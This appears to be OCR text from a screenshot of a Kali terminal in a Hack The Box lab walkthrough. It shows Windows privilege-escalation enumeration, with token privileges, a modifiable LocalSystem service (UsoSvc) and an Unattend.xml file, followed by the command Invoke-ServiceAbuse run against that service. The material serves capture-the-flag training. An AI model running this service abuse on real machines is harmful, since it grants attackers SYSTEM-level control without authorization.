 Mozilla Firefox
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:54 PM
0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 3268
ProcessId : 2764
Name : 2764
Check : Process Token Privileges
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
Name : UsoSvc
Check : Modifiable Services
UnattendPath : C:\Windows\Panther\Unattend.xml
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files
PS C:\users\public\documents> Invoke-ServiceAbuse -Name 'UsoSvc'
plaintext@kali:~/htb/remote/www$
[htb] 0:[tmux]- 1:sudo*
ÉROPOSTA